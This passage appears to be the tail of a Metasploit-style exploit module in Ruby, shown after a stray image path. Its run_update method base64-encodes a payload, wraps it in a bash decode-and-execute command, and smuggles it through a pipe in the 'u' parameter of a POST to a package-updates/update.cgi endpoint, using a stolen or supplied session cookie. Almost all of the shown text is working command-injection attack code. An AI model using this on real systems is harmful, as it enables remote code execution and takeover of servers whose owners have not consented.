 def run_update(cookie)
@b64p = Rex::Text.encode_base64(payload.encoded)
perl_payload = 'bash -c "{echo,' + "#{@b64p}" + '}|{base64,-d}|{bash,-i}"'
payload = Rex::Text.uri_encode(perl_payload)
res = send_request_cgi(
{
'method' => 'POST',
'cookie' => "sid=#{cookie}",
'ctype' => 'application/x-www-form-urlencoded',
'uri' => normalize_uri(target_uri.path, 'package-updates', 'update.cgi'),
'headers' =>
{
'Referer' => "#{peer}/package-updates/?xnavigation=1"
},
'data' => "u=acl%2Fapt&u=%20%7C%20#{payload}&ok_top=Update+Selected+Packages"
})
end
end